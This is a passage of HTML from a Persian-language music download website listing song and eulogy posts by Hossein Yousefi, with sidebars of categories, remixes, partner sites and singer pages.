<p style="text-align: center;"><strong>آهنگ های تاپ و عالی را از <a href="https://power-music.ir/">رسانه پاور موزیک</a> دانلود کنید جدیدترین و قدیمی ترین آهنگ های ایرانی در دسترس شما کاربران عزیز</strong></p>
<h3 style="text-align: center;"><b>دانلود آهنگ</b><strong> <span style="color: #0000ff;">حسین یوسفی</span> به نام <span style="color: #0000ff;">دردمون برار دردت به جونم تا پیک آخر امشبو باهات میمونم</span> با لینک مستقیم</strong></h3>
<h3 style="text-align: center;">Music<span style="color: #ff0000;"><strong> Hossein Yousefi </strong></span>be Name<span style="color: #ff0000;"><strong> Saghi</strong></span></h3>
<p><center><img decoding="async" src="https://power-music.ir/wp-content/uploads/2022/02/Hossein Yousefi-Saghi.jpg" alt="حسین یوسفی دردمون برار دردت به جونم تا پیک آخر امشبو باهات میمونم" /></center></p>
</div>
<footer class="flex">
<ul class="flex">
<li class="cat"><a href="https://power-music.ir/mahali/" rel="category tag">آهنگ محلی</a></li>
<li class="time">18 فوریه 2022</li>
<li class="clock">4 سال پیش </li>
<li class="cmmnts">1 نظر</li>
</ul>
<a class="more" href="https://power-music.ir/%d8%af%d8%b1%d8%af%d9%85%d9%88%d9%86-%d8%a8%d8%b1%d8%a7%d8%b1-%d8%af%d8%b1%d8%af%d8%aa-%d8%a8%d9%87-%d8%ac%d9%88%d9%86%d9%85-%d8%aa%d8%a7-%d9%be%db%8c%da%a9-%d8%a2%d8%ae%d8%b1-%d8%a7%d9%85%d8%b4%d8%a8/" title="دانلود آهنگ دردمون برار دردت به جونم تا پیک آخر امشبو باهات میمونم از حسین یوسفی">ادامه مطلب + دانلود ...</a>
</footer>
</article>
<article class="posts">
<header>
<h2><a title="دانلود مداحی کردی خدا امیدم رفت از حسین یوسفی" rel="bookmark" href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d8%af%d8%a7%d8%ad%db%8c-%da%a9%d8%b1%d8%af%db%8c-%d8%ae%d8%af%d8%a7-%d8%a7%d9%85%db%8c%d8%af%d9%85-%d8%b1%d9%81%d8%aa-%d8%a7%d8%b2-%d8%ad%d8%b3%db%8c%d9%86/">دانلود مداحی کردی خدا امیدم رفت از حسین یوسفی</a></h2>
</header>
<!-- 	<div class="yn-bnr" id="ynpos-15357"></div>
	<div class="yn-bnr" id="ynpos-15330"></div> -->
<div class="the_content">
<h2 style="text-align: center;"><strong><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d8%af%d8%a7%d8%ad%db%8c/">دانلود مداحی کردی</a> <span style="color: #0000ff;">خدا امیدم رفت</span> از <a href="https://power-music.ir/tag/حسین-یوسفی/"><span style="color: #0000ff;">حسین یوسفی</span></a></strong></h2>
<p style="text-align: center;"><strong>مداحی های تاپ و عالی را از <a href="https://power-music.ir/">رسانه پاور موزیک</a> دانلود کنید جدیدترین و قدیمی ترین مداحی های ایرانی در دسترس شما کاربران عزیز</strong></p>
<h3 style="text-align: center;">دانلود مداحی <span style="color: #0000ff;">حسین یوسفی</span> به نام <span style="color: #0000ff;">خدا امیدم رفت</span> با لینک مستقیم</h3>
<h3 style="text-align: center;">Madahi<span style="color: #ff0000;"><strong> Hossein Yousefi </strong></span>be Name<span style="color: #ff0000;"><strong> Khoda Omidam Raft</strong></span></h3>
<p style="text-align: center;"><span style="color: #ff9900;"><strong></strong></span></p>
<p><center><img decoding="async" class="alignnone" src="https://power-music.ir/wp-content/uploads/2020/08/Khoda Omidam Raft.jpg" alt="حسین یوسفی خدا امیدم رفت" /></center></p>
</div>
<footer class="flex">
<ul class="flex">
<li class="cat"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d8%af%d8%a7%d8%ad%db%8c/" rel="category tag">دانلود مداحی</a></li>
<li class="time">27 آگوست 2020</li>
<li class="clock">5 سال پیش </li>
<li class="cmmnts">0 نظر</li>
</ul>
<a class="more" href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d8%af%d8%a7%d8%ad%db%8c-%da%a9%d8%b1%d8%af%db%8c-%d8%ae%d8%af%d8%a7-%d8%a7%d9%85%db%8c%d8%af%d9%85-%d8%b1%d9%81%d8%aa-%d8%a7%d8%b2-%d8%ad%d8%b3%db%8c%d9%86/" title="دانلود مداحی کردی خدا امیدم رفت از حسین یوسفی">ادامه مطلب + دانلود ...</a>
</footer>
</article>
<article class="posts">
<header>
<h2><a title="دانلود اهنگ ترکی دینله از حسین یوسفی" rel="bookmark" href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a7%d9%87%d9%86%da%af-%d8%aa%d8%b1%da%a9%db%8c-%d8%af%db%8c%d9%86%d9%84%d9%87-%d8%a7%d8%b2-%d8%ad%d8%b3%db%8c%d9%86-%db%8c%d9%88%d8%b3%d9%81%db%8c/">دانلود اهنگ ترکی دینله از حسین یوسفی</a></h2>
</header>
<!-- 	<div class="yn-bnr" id="ynpos-15357"></div>
	<div class="yn-bnr" id="ynpos-15330"></div> -->
<div class="the_content">
<h2 style="text-align: center;"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%aa%d8%b1%da%a9%db%8c/">دانلود آهنگ ترکی </a>دینله از <a title="حسین یوسفی" href="https://power-music.ir/tag/حسین-یوسفی/">حسین یوسفی</a></h2>
<p style="text-align: center;">آهنگ های ناپ را از <a href="https://power-music.ir/">رسانه پاور موزیک</a> دانلود کنید </p>
<p style="text-align: center;">Music Hosein Yousefi by  Dinle in power-music!~</p>
<p><center><img decoding="async" src="https://power-music.ir/wp-content/uploads/2020/07/hosein_yousefi_ dinle.jpg" alt="حسین یوسفی دینله" /></center></p>
</div>
<footer class="flex">
<ul class="flex">
<li class="cat"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%aa%d8%b1%da%a9%db%8c/" rel="category tag">دانلود آهنگ ترکی</a></li>
<li class="time">5 جولای 2020</li>
<li class="clock">5 سال پیش </li>
<li class="cmmnts">0 نظر</li>
</ul>
<a class="more" href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a7%d9%87%d9%86%da%af-%d8%aa%d8%b1%da%a9%db%8c-%d8%af%db%8c%d9%86%d9%84%d9%87-%d8%a7%d8%b2-%d8%ad%d8%b3%db%8c%d9%86-%db%8c%d9%88%d8%b3%d9%81%db%8c/" title="دانلود اهنگ ترکی دینله از حسین یوسفی">ادامه مطلب + دانلود ...</a>
</footer>
</article>
<!-- <div id="pos-article-display-89870"></div> -->
</div>
<aside class="sidebar right">
<section class="sbox"><header><h4>دسته بندی</h4></header><ul>	<li class="cat-item cat-item-3007"><a href="https://power-music.ir/%d8%a8%d8%b2%d9%88%d8%af%db%8c/">بزودی</a>
</li>
	<li class="cat-item cat-item-8119"><a href="https://power-music.ir/padkast/">پادکست</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://power-music.ir/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af/">دانلود آهنگ جدید</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3/">دانلود ریمیکس</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%af%d9%84%da%86%db%8c%d9%86/">دانلود گلچین</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d8%af%d8%a7%d8%ad%db%8c/">دانلود مداحی</a>
</li>
	<li class="cat-item cat-item-4485"><a href="https://power-music.ir/reportage/">رپورتاژ</a>
</li>
</ul></section><section class="widget_text sbox"><header><h4>پیوندها</h4></header><div class="textwidget custom-html-widget"><section class="sbox">
<ul>
      <li><a href="https://gharb-music.ir/">غرب موزیک</a></li>
      <li><a href="https://dorna-music.ir/">آهنگ های محلی جدید</a></li>
      <li><a href="https://mosighi-sara.ir/">آهنگ قدیمی و سنتی</a></li>
      <li><a href="https://ofoghmusic.ir/">آهنگ جدید فارسی</a></li>
      <li><a href="https://shahremix.ir/">شاه ریمیکس</a></li>
    </ul>
	</section>    </div></section></aside>


</div>
<aside class="sidebar left">
<section class="sbox"><header><h4>بزودی</h4></header><ul><li><a href="https://power-music.ir/%d8%ae%d9%88%d8%b4%d8%aa%db%8c%d9%be-%d9%81%d8%b1%d8%b4%d8%a7%d8%af-%d8%a2%d8%b2%d8%a7%d8%af%db%8c/" title="دانلود آهنگ خوشتیپ از فرشاد آزادی">دانلود آهنگ خوشتیپ از فرشاد آزادی</a></li>
<li><a href="https://power-music.ir/%d8%b1%d9%81%d8%aa%db%8c-%d8%b4%d8%af%d9%85-%d9%85%d9%87-%d8%af%d8%b1%d8%a8-%d9%88-%d8%af%d8%a7%d8%ba%d8%a7%d9%86-%d8%b4%d8%af%d9%85-%d9%85%d8%ab%d9%84-%d8%ac%d9%86%d8%a7%d8%b2%d9%87-%d8%b1%d8%a7/" title="دانلود آهنگ رفتی شدم مه درب و داغان شدم مثل جنازه از رامین تجنگی">دانلود آهنگ رفتی شدم مه درب و داغان شدم مثل جنازه از رامین تجنگی</a></li>
<li><a href="https://power-music.ir/%d8%a7%d8%ae%d9%84%d8%a7%d9%82-%d8%a8%d8%af%d8%aa-%d8%ad%d8%b1%d9%81%d8%a7%db%8c-%d8%a2%d8%ae%d8%b1%d8%aa-%d8%aa%d8%a8%d8%af%db%8c%d9%84-%d8%b4%d8%af%d9%87-%d8%a7%d9%85%db%8c%d8%b1-%d9%84%db%8c%d8%a7/" title="دانلود آهنگ اخلاق بدت حرفای آخرت تبدیل شده از امیر لیام">دانلود آهنگ اخلاق بدت حرفای آخرت تبدیل شده از امیر لیام</a></li>
<li><a href="https://power-music.ir/%d8%aa%d8%a7-%d9%82%db%8c%d8%a7%d9%85%d8%aa-%d8%a8%d8%a7%d8%b4%d9%85%d9%87-%d9%87%d8%b1%da%86%db%8c-%da%a9%d9%87-%d8%af%d8%a7%d8%af%db%8c-%db%8c%d8%a7%d8%af%da%af%d8%a7%d8%b1%db%8c-%d8%a7%d9%85%db%8c/" title="دانلود آهنگ تا قیامت باشمه هرچی که دادی یادگاری از امیر لیام">دانلود آهنگ تا قیامت باشمه هرچی که دادی یادگاری از امیر لیام</a></li>
<li><a href="https://power-music.ir/%da%86%d8%ac%d9%88%d8%b1-%d8%af%d9%84%d8%aa-%d8%a2%d9%85%d8%af-%d8%af%d8%b3%d8%aa-%d8%b1%d9%88-%d9%86%d9%82%d8%b7%d9%87-%d8%b6%d8%b9%d9%81%d9%85-%d8%a8%d8%b2%d8%a7%d8%b1%db%8c-%d8%a7%d9%85%db%8c%d8%b1/" title="دانلود آهنگ چجور دلت آمد دست رو نقطه ضعفم بزاری از امیر لیام">دانلود آهنگ چجور دلت آمد دست رو نقطه ضعفم بزاری از امیر لیام</a></li>
</ul></section><section class="sbox"><header><h4>ریمیکس</h4></header><ul><li><a href="https://power-music.ir/%d8%a7%d9%85%db%8c%d8%b1-%d9%84%db%8c%d8%a7%d9%85-%d9%85%d9%86%d8%ac%d9%84%d8%a7%d8%a8/" title="دانلود ریمیکس منجلاب از امیر لیام">دانلود ریمیکس منجلاب از امیر لیام</a></li>
<li><a href="https://power-music.ir/%d9%85%d8%ad%d9%85%d8%af-%d9%85%d8%ad%d8%b1%d9%85%db%8c-%d9%85%d8%a7%d8%af%d8%b1/" title="دانلود ریمیکس مادر از محمد محرمی">دانلود ریمیکس مادر از محمد محرمی</a></li>
<li><a href="https://power-music.ir/%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3-%da%86%d8%b4%d8%a7%d8%aa%d9%88-%d9%88%d8%a7-%da%a9%d9%86-%da%86%d9%86%d8%af-%d8%aa%d8%a7-%d8%a7%d8%a8%d8%b1-%db%8c%d8%a7%d8%af%da%af%d8%a7%d8%b1%db%8c-%d8%a7%db%8c/" title="دانلود ریمیکس چشاتو وا کن چند تا ابر یادگاری اینجاست">دانلود ریمیکس چشاتو وا کن چند تا ابر یادگاری اینجاست</a></li>
<li><a href="https://power-music.ir/%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d8%b3%d8%a7%d9%84%d9%85%db%8c-%d8%b3%d8%b1%d8%af%d8%ae%d8%a7%d9%86%d9%87/" title="دانلود ریمیکس سردخانه از علیرضا سالمی">دانلود ریمیکس سردخانه از علیرضا سالمی</a></li>
<li><a href="https://power-music.ir/%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3-%d8%a7%d8%b5%d9%86-%da%a9%db%8c-%d9%81%da%a9%d8%b1%d8%b4%d9%88-%d9%85%db%8c%da%a9%d8%b1%d8%af-%da%a9%db%8c-%d8%a7%db%8c%d9%86-%d8%b7%d9%88%d8%b1%db%8c-%d8%b3%d8%b1/" title="دانلود ریمیکس اصن کی فکرشو میکرد کی این طوری سردشی">دانلود ریمیکس اصن کی فکرشو میکرد کی این طوری سردشی</a></li>
</ul></section><section class="sbox"><header><h4>آهنگ فارسی</h4></header><ul><li><a href="https://power-music.ir/%d8%af%d9%88%d8%a7%db%8c-%d8%aa%d9%88-%d8%b3%d9%85%db%8c%d8%b1%d8%a7-%da%a9%d8%a7%d8%b1%d8%b2%d8%a7%d9%86/" title="دانلود آهنگ دوای تو از سمیرا کارزان">دانلود آهنگ دوای تو از سمیرا کارزان</a></li>
<li><a href="https://power-music.ir/%d9%be%d8%a7%d8%af%d8%b4%d8%a7%d9%87-%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%b1%d8%a7%d8%b3%d8%aa%d8%a7%d8%af/" title="دانلود آهنگ پادشاه از میلاد راستاد">دانلود آهنگ پادشاه از میلاد راستاد</a></li>
<li><a href="https://power-music.ir/%da%a9%d8%a7%d8%b4%da%a9%db%8c-%d9%88%d8%b1%da%98%d9%86-%d9%84%d8%b1%db%8c-%d9%85%d8%b1%d8%aa%d8%b6%db%8c-%d8%a8%d8%a7%d8%a8/" title="دانلود آهنگ کاشکی (ورژن لری) از مرتضی باب">دانلود آهنگ کاشکی (ورژن لری) از مرتضی باب</a></li>
<li><a href="https://power-music.ir/%d9%84%db%8c%d9%84%d8%a7-%d8%ae%d8%a7%d9%86%d9%85-%d8%b4%d8%a7%db%8c%d8%a7%d9%86-%d8%b1%d9%86%d8%ac%d8%a8%d8%b1/" title="دانلود آهنگ لیلا خانم از شایان رنجبر">دانلود آهنگ لیلا خانم از شایان رنجبر</a></li>
<li><a href="https://power-music.ir/%d9%86%d9%88%d8%b1-%d8%a8%d8%b1%d8%af%db%8c%d8%a7-%d8%a8%d9%87%d8%a7%d8%af%d8%b1/" title="دانلود آهنگ نور از بردیا بهادر">دانلود آهنگ نور از بردیا بهادر</a></li>
</ul></section><section class="sbox"><header><h4>دانلود آهنگ جدید</h4></header><ul>	<li class="cat-item cat-item-269"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%a8%d9%84%d9%88%da%86%db%8c/">دانلود آهنگ بلوچی</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%aa%d8%b1%da%a9%db%8c/">دانلود آهنگ ترکی</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://power-music.ir/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af/">دانلود آهنگ جدید</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%da%a9%d8%b1%d8%af%db%8c/">دانلود آهنگ کردی</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%84%d8%b1%db%8c/">دانلود آهنگ لری</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%85%d8%a7%d8%b2%d9%86%d8%af%d8%b1%d8%a7%d9%86%db%8c/">دانلود آهنگ مازندرانی</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3/">دانلود ریمیکس</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d8%af%d8%a7%d8%ad%db%8c/">دانلود مداحی</a>
</li>
</ul></section><section class="sbox"><header><h4>گلچین های برتر</h4></header><ul><li><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%b9%d8%b1%d8%a8%db%8c-%d8%ba%d9%85%da%af%db%8c%d9%86-%d9%88-%d8%b9%d8%a7%d8%b4%d9%82%d8%a7%d9%86%d9%87/" title="دانلود آهنگ های عربی غمگین و عاشقانه 1404">دانلود آهنگ های عربی غمگین و عاشقانه 1404</a></li>
<li><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%af%d9%84%da%86%db%8c%d9%86-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%ac%d9%84%db%8c/" title="دانلود گلچین بهترین آهنگ های مسعود جلیلیان 1404 (فول آلبوم)">دانلود گلچین بهترین آهنگ های مسعود جلیلیان 1404 (فول آلبوم)</a></li>
<li><a href="https://power-music.ir/%da%af%d9%84%da%86%db%8c%d9%86-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%b3%d8%a7%d9%84-1404/" title="گلچین بهترین آهنگ های سال 1404">گلچین بهترین آهنگ های سال 1404</a></li>
<li><a href="https://power-music.ir/golchin-deep-new-music/" title="دانلود آهنگ های غمگین و گریه آور جدید 1404">دانلود آهنگ های غمگین و گریه آور جدید 1404</a></li>
<li><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%85%d9%87%d8%b1%d8%b2%d8%a7%d8%af-%d9%86%d9%88%d8%a7%d8%b2%d9%86%d8%af%d9%87/" title="دانلود بهترین آهنگ های مهرزاد نوازنده 1404">دانلود بهترین آهنگ های مهرزاد نوازنده 1404</a></li>
</ul></section><section class="sbox"><header><h4>خوانندگان</h4></header><ul><li><a href="https://power-music.ir/singer/%d8%ac%d9%88%d8%a7%d8%af-%d8%b9%d8%a8%d8%a7%d8%b3%db%8c/" title="دانلود همه آهنگ های جواد عباسی">جواد عباسی</a></li>
<li><a href="https://power-music.ir/singer/%d8%ac%d9%87%d8%a7%d9%86%d8%a8%d8%ae%d8%b4-%da%a9%d8%b1%d8%af/" title="دانلود همه آهنگ های جهانبخش کرد">جهانبخش کرد</a></li>
<li><a href="https://power-music.ir/singer/%d8%ac%d8%a7%d8%b3%d9%85-%d8%ae%d8%af%d8%a7%d8%b1%d8%ad%d9%85%db%8c/" title="دانلود همه آهنگ های جاسم خدارحمی">جاسم خدارحمی</a></li>
<li><a href="https://power-music.ir/singer/%d9%be%db%8c%d8%a7%d9%85-%d8%b9%d8%a8%d8%a7%d8%b3%db%8c/" title="دانلود همه آهنگ های پیام عباسی">پیام عباسی</a></li>
<li><a href="https://power-music.ir/singer/%d9%be%d8%a7%d8%b2%d9%84-%d8%a8%d9%86%d8%af/" title="دانلود همه آهنگ های پازل بند">پازل بند</a></li>
<li><a href="https://power-music.ir/singer/%d9%be%d8%a7%d8%b1%d8%b3%d8%a7-%d9%85%d8%ad%d9%85%d8%af%db%8c/" title="دانلود همه آهنگ های پارسا محمدی">پارسا محمدی</a></li>
<li><a href="https://power-music.ir/singer/%d8%a8%db%8c%d8%af%d9%84-%d8%a8%d8%b1%d8%b2%d9%88%db%8c%db%8c/" title="دانلود همه آهنگ های بیدل برزویی">بیدل برزویی</a></li>
<li><a href="https://power-music.ir/singer/%d8%a8%d9%87%d9%86%d8%a7%d9%85-%d8%ad%d8%b3%d9%86-%d8%b2%d8%a7%d8%af%d9%87/" title="دانلود همه آهنگ های بهنام حسن زاده">بهنام حسن زاده</a></li>
<li><a href="https://power-music.ir/singer/%d8%a8%d8%a7%d8%a8%db%8c/" title="دانلود همه آهنگ های بابی">بابی</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%db%8c%d9%88%d8%a7%d9%86-%d8%a8%d9%86%d8%af/" title="دانلود همه آهنگ های ایوان بند">ایوان بند</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d9%85%db%8c%d9%86-%d8%ba%d9%84%d8%a7%d9%85%db%8c%d8%a7%d8%b1%db%8c/" title="دانلود همه آهنگ های امین غلامیاری">امین غلامیاری</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d9%85%db%8c%d8%b1%d8%ad%d8%a7%d9%81%d8%b8-%d8%b1%d9%86%d8%ac%d8%a8%d8%b1/" title="دانلود همه آهنگ های امیرحافظ رنجبر">امیرحافظ رنجبر</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d9%85%db%8c%d8%b1-%d9%84%db%8c%d8%a7%d9%85/" title="دانلود همه آهنگ های امیر لیام">امیر لیام</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%b1%d9%85%d8%b6%d8%a7%d9%86%db%8c/" title="دانلود همه آهنگ های امیر رمضانی">امیر رمضانی</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d9%85%d9%88-%d8%a8%d9%86%d8%af/" title="دانلود همه آهنگ های امو بند">امو بند</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d9%84%d8%ac%d8%a7%d9%86/" title="دانلود همه آهنگ های الجان">الجان</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d8%ad%d8%b3%d8%a7%d9%86-%d8%af%d8%b1%db%8c%d8%a7%d8%af%d9%84/" title="دانلود همه آهنگ های احسان دریادل">احسان دریادل</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d8%a8%db%8c-%d8%b9%d8%a7%d9%84%db%8c/" title="دانلود همه آهنگ های ابی عالی">ابی عالی</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d8%a8%d9%88%d8%a7%d9%84%d9%81%d8%b6%d9%84-%d8%a7%d8%b3%d9%85%d8%a7%d8%b9%db%8c%d9%84-%d9%86%da%98%d8%a7%d8%af/" title="دانلود همه آهنگ های ابوالفضل اسماعیل نژاد">ابوالفضل اسماعیل نژاد</a></li>
<li><a href="https://power-music.ir/singer/%d8%a2%d9%88%d8%a7%d8%aa-%d8%a8%d9%88%da%a9%d8%a7%d9%86%db%8c/" title="دانلود همه آهنگ های آوات بوکانی">آوات بوکانی</a></li>
<li><a href="https://power-music.ir/singer/%d8%a2%d8%b1%d9%88%d9%86-%d8%a7%d9%81%d8%b4%d8%a7%d8%b1/" title="دانلود همه آهنگ های آرون افشار">آرون افشار</a></li>
<li><a href="https://power-music.ir/singer/%d8%a2%d8%b1%d9%85%db%8c%d9%86-%d8%a8%d8%b1%d9%85%d8%a7%db%8c%d9%87/" title="دانلود همه آهنگ های آرمین برمایه">آرمین برمایه</a></li>
<li><a href="https://power-music.ir/singer/%d8%a2%d8%b1%d9%85%db%8c%d9%86-%d8%b2%d8%a7%d8%b1%d8%b9%db%8c/" title="دانلود همه آهنگ های آرمین زارعی">آرمین زارعی</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d9%85%db%8c%d9%86-%d9%81%d8%a7%d9%84%d8%ac%db%8c/" title="دانلود همه آهنگ های امین فالجی">امین فالجی</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d9%85%db%8c%d8%af-%d8%b1%d8%ad%d9%85%d8%aa%db%8c/" title="دانلود همه آهنگ های امید رحمتی">امید رحمتی</a></li>
<li><a href="https://power-music.ir/singer/%da%a9%db%8c%d9%88%d8%a7%d9%86/" title="دانلود همه آهنگ های کیوان">کیوان</a></li>
<li><a href="https://power-music.ir/singer/%d9%82%d8%a7%d8%b3%d9%85-%d9%81%d8%a7%d8%b6%d9%84%db%8c/" title="دانلود همه آهنگ های قاسم فاضلی">قاسم فاضلی</a></li>
<li><a href="https://power-music.ir/singer/%d9%81%d8%b1%d9%87%d8%a7%d8%af-%d8%ac%d9%87%d8%a7%d9%86%da%af%db%8c%d8%b1%db%8c/" title="دانلود همه آهنگ های فرهاد جهانگیری">فرهاد جهانگیری</a></li>
<li><a href="https://power-music.ir/singer/%d9%81%d8%b1%d8%b4%db%8c%d8%af-%d8%ad%da%a9%d9%85%d8%aa%db%8c/" title="دانلود همه آهنگ های فرشید حکمتی">فرشید حکمتی</a></li>
<li><a href="https://power-music.ir/singer/%d9%81%d8%b1%d8%b4%d8%a7%d8%af-%d8%a2%d8%b2%d8%a7%d8%af%db%8c/" title="دانلود همه آهنگ های فرشاد آزادی">فرشاد آزادی</a></li>
<li><a href="https://power-music.ir/singer/%d8%b9%d9%84%db%8c%d9%87%d8%a7/" title="دانلود همه آهنگ های علیها">علیها</a></li>
<li><a href="https://power-music.ir/singer/%d8%b9%d9%84%db%8c-%d9%81%d8%b1%d8%b2%d8%a7%d9%85%db%8c/" title="دانلود همه آهنگ های علی فرزامی">علی فرزامی</a></li>
<li><a href="https://power-music.ir/singer/%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d8%a7%d8%b3%d9%be%db%8c%d8%af/" title="دانلود همه آهنگ های علیرضا اسپید">علیرضا اسپید</a></li>
<li><a href="https://power-music.ir/singer/%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d8%b1%d8%ad%db%8c%d9%85-%d9%be%d9%88%d8%b1/" title="دانلود همه آهنگ های علیرضا رحیم پور">علیرضا رحیم پور</a></li>
<li><a href="https://power-music.ir/singer/%d8%b9%d9%84%db%8c-%d8%b9%d8%b2%db%8c%d8%b2%d9%be%d9%88%d8%b1/" title="دانلود همه آهنگ های علی عزیزپور">علی عزیزپور</a></li>
<li><a href="https://power-music.ir/singer/%d8%b9%d9%84%db%8c-%d8%b4%d8%b1%d9%81%db%8c/" title="دانلود همه آهنگ های علی شرفی">علی شرفی</a></li>
<li><a href="https://power-music.ir/singer/%d8%b9%d9%84%db%8c-%d8%a7%d8%ad%d9%85%d8%af%db%8c%d8%a7%d9%86%db%8c/" title="دانلود همه آهنگ های علی احمدیانی">علی احمدیانی</a></li>
<li><a href="https://power-music.ir/singer/%d8%b5%d8%a7%d8%af%d9%82-%da%a9%d8%a7%d8%b1%da%af%d8%b1/" title="دانلود همه آهنگ های صادق کارگر">صادق کارگر</a></li>
<li><a href="https://power-music.ir/singer/%d8%b4%d8%a7%d9%87%db%8c%d9%86-%d8%a8%d9%86%d8%a7%d9%86/" title="دانلود همه آهنگ های شاهین بنان">شاهین بنان</a></li>
<li><a href="https://power-music.ir/singer/%d8%b4%d8%a7%db%8c%d8%a7%d9%86-%db%8c%d9%88/" title="دانلود همه آهنگ های شایان یو">شایان یو</a></li>
<li><a href="https://power-music.ir/singer/%d8%b3%d9%87%d8%b1%d8%a7%d8%a8-%d9%be%d8%a7%da%a9%d8%b2%d8%a7%d8%af/" title="دانلود همه آهنگ های سهراب پاکزاد">سهراب پاکزاد</a></li>
<li><a href="https://power-music.ir/singer/%d8%b3%d9%87%db%8c%d9%84-%d9%85%d9%87%d8%b1%d8%b2%d8%a7%d8%af%da%af%d8%a7%d9%86/" title="دانلود همه آهنگ های سهیل مهرزادگان">سهیل مهرزادگان</a></li>
<li><a href="https://power-music.ir/singer/%d8%b3%d8%a8%d8%ad%d8%a7%d9%86-%d8%b1%d8%b3%d8%aa%d9%85%db%8c/" title="دانلود همه آهنگ های سبحان رستمی">سبحان رستمی</a></li>
<li><a href="https://power-music.ir/singer/%d8%b3%d8%a7%d9%85%d8%a7%d9%86-%db%8c%d8%a7%d8%b3%db%8c%d9%86/" title="دانلود همه آهنگ های سامان یاسین">سامان یاسین</a></li>
<li><a href="https://power-music.ir/singer/%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%84%d9%87-%da%a9%d8%b1%d9%85%db%8c/" title="دانلود همه آهنگ های روح الله کرمی">روح الله کرمی</a></li>
<li><a href="https://power-music.ir/singer/%d8%b1%d8%b6%d8%a7-%d8%b3%da%af%d9%88%d9%86%d8%af/" title="دانلود همه آهنگ های رضا سگوند">رضا سگوند</a></li>
<li><a href="https://power-music.ir/singer/%d8%b1%d8%b6%d8%a7-%da%a9%d8%b1%d9%85%db%8c-%d8%aa%d8%a7%d8%b1%d8%a7/" title="دانلود همه آهنگ های رضا کرمی تارا">رضا کرمی تارا</a></li>
